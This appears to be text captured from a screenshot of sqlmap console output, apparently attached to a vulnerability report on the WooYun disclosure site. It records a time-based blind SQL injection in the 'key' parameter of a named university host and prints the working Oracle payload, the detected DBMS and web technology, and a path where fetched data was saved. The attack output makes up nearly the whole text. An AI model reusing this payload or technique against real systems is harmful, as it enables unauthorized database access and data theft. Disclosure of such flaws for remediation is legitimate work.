 Sqlmap 1.0
sible for any misuse or damage caused by this program
[*] starting at 09:36:25
[09:36:25] [INFO] resuming back-end DBMS 'oracle'
[09:36:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1' AND 8657=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(115)||CHR(6
5)||CHR(113),5) AND 'WMIF'='WMIF
---
[09:36:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:36:26] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\oa.yangtzeu.edu.cn'
[*] shutting down at 09:36:26
C:\Python27\sqlmap1.0>_
www.wooyun.org